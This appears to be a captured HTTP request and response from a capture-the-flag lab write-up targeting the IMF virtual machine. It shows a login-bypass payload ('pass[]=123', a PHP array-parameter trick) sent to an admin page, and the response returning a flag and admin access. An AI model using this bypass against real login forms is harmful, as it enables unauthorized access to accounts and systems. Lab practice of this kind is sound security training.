 Request
Raw Params Headers Hex
POST /imfadministrator/ HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://192.168.56.101/imfadministrator/
Cookie: PHPSESSID=ed6vbms6lr1vftbfkcs0cvfde4
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
user=rmichaels&pass[]=123
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 28 Mar 2018 12:35:05 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 100
Connection: close
Content-Type: text/html; charset=UTF-8
flag3{Y29udGludWVUT2Ntcw==}<br />Welcome,
rmichaels<br /><a href='cms.php?pagename=home'>IMF
CMS</a>